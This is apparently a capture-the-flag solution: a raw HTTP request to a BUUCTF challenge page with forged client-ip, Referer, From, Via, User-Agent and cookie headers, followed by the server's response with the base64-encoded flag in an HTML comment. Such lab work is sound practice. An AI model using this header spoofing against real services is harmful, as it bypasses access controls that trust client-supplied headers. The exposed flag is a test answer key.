 Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:26057
User-Agent: Commodore 64
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pma_lang=zh_CN; PHPSESSID=5raabn8r7q1gh3prbkf675md47; time=999999999999999
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
client-ip: 127.0.0.1
Referer: gem-love.com
from: root@gem-love.com
via: y1ng.vip
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br> Althou
found me, u still dont know where is flag
<!--ZmxhZ3s2YzBlNTM5Yy03NTQ5LTRhNWYtOTIyOS0zNjVlMGZmNjgxY2R9Cg==-->